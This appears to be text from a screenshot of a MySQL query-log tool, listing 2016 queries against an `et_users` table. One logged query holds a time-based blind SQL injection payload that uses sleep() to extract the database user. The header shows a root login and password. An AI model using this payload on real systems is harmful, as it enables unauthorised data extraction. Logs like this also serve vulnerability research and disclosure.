 主机: localhost 用户: root 密码: braid 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2016/2/17 14:26 SET character_set_results=NULL
2016/2/17 14:26 set global general_log=on;
2016/2/17 14:26 SET GLOBAL log_output='table'
2016/2/17 14:26 SET NAMES 'utf8'
2016/2/17 14:26 SET sql_mode=''
2016/2/17 14:26 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2016/2/17 14:26 SET NAMES 'utf8'
2016/2/17 14:26 SET sql_mode=''
2016/2/17 14:26 SELECT * FROM `et_users` WHERE user_id='2' AND user_name='braid' LIMIT 1
2016/2/17 14:26 SELECT `auth_email` FROM `et_users` WHERE user_id='2' and (select if((ascii(substring((select user()),1,1)) = 114),sleep(5),0))#' LIMIT 1
2016/2/17 14:26 SHOW VARIABLES